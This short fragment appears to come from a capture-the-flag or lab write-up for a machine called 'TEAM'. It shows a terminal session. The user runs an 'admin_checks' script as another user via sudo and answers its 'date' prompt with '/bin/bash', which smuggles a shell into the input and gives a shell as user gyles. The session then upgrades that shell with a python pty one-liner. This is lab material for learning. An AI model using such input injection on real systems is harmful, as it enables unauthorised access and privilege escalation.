 dale@TEAM:/home/gyles$ sudo -u gyles ./admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: noone
Enter 'date' to timestamp the file: /bin/bash
The Date is
whoami
gyles
python3 -c "import pty;pty.spawn('/bin/bash')"
gyles@TEAM:/home/gyles$